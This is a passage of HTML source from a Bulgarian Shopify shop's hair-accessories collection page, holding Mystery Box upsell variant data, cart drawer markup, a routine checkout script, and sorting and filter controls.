                      [{"id":51793205068107,"title":"Box 1","option1":"Box 1","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 1","public_title":"Box 1","options":["Box 1"],"price":256,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793205100875,"title":"Box 2","option1":"Box 2","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 2","public_title":"Box 2","options":["Box 2"],"price":511,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793205133643,"title":"Box 3","option1":"Box 3","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 3","public_title":"Box 3","options":["Box 3"],"price":1023,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793275388235,"title":"Box 4","option1":"Box 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 4","public_title":"Box 4","options":["Box 4"],"price":1534,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793354129739,"title":"Box 5","option1":"Box 5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 5","public_title":"Box 5","options":["Box 5"],"price":2557,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </div>
                
              
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'>€2,56</span>
                  <span class='compare-price hidden'>€2,56</span>
                </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_P6MrdV-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_P6MrdV1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51793205068107">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10606472134987" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Зареждане...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-accent-2' style='--text-size:2.0rem;'>
                      <span><strong>Обща сума :</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00
</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 171, 64;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.1em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Актуализиране
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Преминаване към плащане
                    
                      • €0,00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
              

        
          
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--23412441612619__main-collection-product-grid" class="shopify-section section"><link href="//oferti4ka.com/cdn/shop/t/34/assets/template-collection.css?v=145944865380958730931725001167" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23412441612619__main-collection-product-grid-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23412441612619__main-collection-product-grid-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--23412441612619__main-collection-product-grid-padding animate-section animate--hidden">
  
<facet-filters-form class="facets facets-vertical-sort page-width small-hide no-js-hidden">
      <form class="facets-vertical-form" id="FacetSortForm">
        <div class="facet-filters sorting caption">
          <div class="facet-filters__field">
            <h2 class="facet-filters__label caption-large text-body">
              <label for="SortBy">Сортиране по:</label>
            </h2>
            <div class="select"><select
                name="sort_by"
                class="facet-filters__sort select__select caption-large"
                id="SortBy"
                aria-describedby="a11y-refresh-page-message"
              ><option
                    value="manual"
                    
                      selected="selected"
                    
                  >
                    Препоръчани
                  </option><option
                    value="best-selling"
                    
                  >
                    Най-продавани
                  </option><option
                    value="title-ascending"
                    
                  >
                    По азбучен ред, A – Z
                  </option><option
                    value="title-descending"
                    
                  >
                    По азбучен ред, Z – A
                  </option><option
                    value="price-ascending"
                    
                  >
                    Цена, от ниска към висока
                  </option><option
                    value="price-descending"
                    
                  >
                    Цена, от висока към ниска
                  </option><option
                    value="created-ascending"
                    
                  >
                    Дата, от стара към нова
                  </option><option
                    value="created-descending"
                    
                  >
                    Дата, от нова към стара
                  </option></select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          </div>
          <noscript>
            <button type="submit" class="facets__button-no-js button button--secondary">
              Сортиране
            </button>
          </noscript>
        </div>

        <div class="product-count-vertical light" role="status">
          <h2 class="product-count__text text-body">
            <span id="ProductCountDesktop">36 продукта
</span>
          </h2>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </div>
      </form>
    </facet-filters-form><div class=" facets-vertical page-width">
    <link href="//oferti4ka.com/cdn/shop/t/34/assets/component-facets.css?v=85339117615856704561725001167" rel="stylesheet" type="text/css" media="all" />
    <script src="//oferti4ka.com/cdn/shop/t/34/assets/facets.js?v=5979223589038938931725001167" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper"
        id="main-collection-filters"
        data-id="template--23412441612619__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form-vertical"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
          >
<div class="active-facets active-facets-desktop">
                <div class="active-facets-vertical-filter"><h2
                      class="facets__heading facets__heading--vertical caption-large text-body"
                      id="verticalTitle"
                      tabindex="-1"
                    >
                      Филтър:
                    </h2><facet-remove class="active-facets__button-wrapper">
                    <a href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0" class="active-facets__button-remove underlined-link">
                      <span>Премахване на всички</span>
                    </a>
                  </facet-remove>
                </div>




</div><script src="//oferti4ka.com/cdn/shop/t/34/assets/show-more.js?v=90883108635033788741725001167" defer="defer"></script>
            

                  <details
                    id="Details-1-template--23412441612619__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="1"
                    
                      open
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Наличност (Избрани: 0)"
                    >
                      <div>
                        <span>Наличност
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--23412441612619__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Наличност</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">В наличност (35)</span>
                                <span class="visually-hidden">В наличност (35 продукта)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Изчерпано количество (1)</span>
                                <span class="visually-hidden">Изчерпано количество (1 продукт)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">В наличност (35)</span>
                                <span class="visually-hidden">В наличност (35 продукта)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Изчерпано количество (1)</span>
                                <span class="visually-hidden">Изчерпано количество (1 продукт)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--23412441612619__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Цена</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--23412441612619__main-collection-product-grid"
                      class="facets__display-vertical"
                    >
                      <div class="facets__header-vertical"><span class="facets__selected">Най-високата цена е €40,90</span></div>
                      <price-range class="facets__price">
                        <span class="field-currency">€</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Цена-GTE"type="number"
                            placeholder="0"
                            min="0"max="40.90"
                          >
                          <label class="field__label" for="Filter-Цена-GTE">От</label>
                        </div><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Цена-LTE"type="number"
                            min="0"placeholder="40.90"
                              max="40.90"
                          >
                          <label class="field__label" for="Filter-Цена-LTE">Към</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              

                  <details
                    id="Details-3-template--23412441612619__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="3"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Тип продукт (Избрани: 0)"
                    >
                      <div>
                        <span>Тип продукт
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-3-template--23412441612619__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Тип продукт</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="НОВИ ПРОДУКТИ"
                                  id="Filter-filter.p.product_type-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">НОВИ ПРОДУКТИ (1)</span>
                                <span class="visually-hidden">НОВИ ПРОДУКТИ (1 продукт)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="НОВИ ПРОДУКТИ"
                                  id="Filter-filter.p.product_type-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">НОВИ ПРОДУКТИ (1)</span>
                                <span class="visually-hidden">НОВИ ПРОДУКТИ (1 продукт)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-4-template--23412441612619__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="4"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Марка (Избрани: 0)"
                    >
                      <div>
                        <span>Марка
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-4-template--23412441612619__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Марка</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.vendor-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="instrumag"
                                  id="Filter-filter.p.vendor-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">instrumag (2)</span>
                                <span class="visually-hidden">instrumag (2 продукта)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.vendor-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="oferti4ka"
                                  id="Filter-filter.p.vendor-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">oferti4ka (5)</span>
                                <span class="visually-hidden">oferti4ka (5 продукта)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.vendor-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="Oferti4ka.com"
                                  id="Filter-filter.p.vendor-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Oferti4ka.com (29)</span>
                                <span class="visually-hidden">Oferti4ka.com (29 продукта)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.vendor-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="instrumag"
                                  id="Filter-filter.p.vendor-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">instrumag (2)</span>
                                <span class="visually-hidden">instrumag (2 продукта)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.vendor-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="oferti4ka"
                                  id="Filter-filter.p.vendor-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">oferti4ka (5)</span>
                                <span class="visually-hidden">oferti4ka (5 продукта)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.vendor-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="Oferti4ka.com"
                                  id="Filter-filter.p.vendor-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
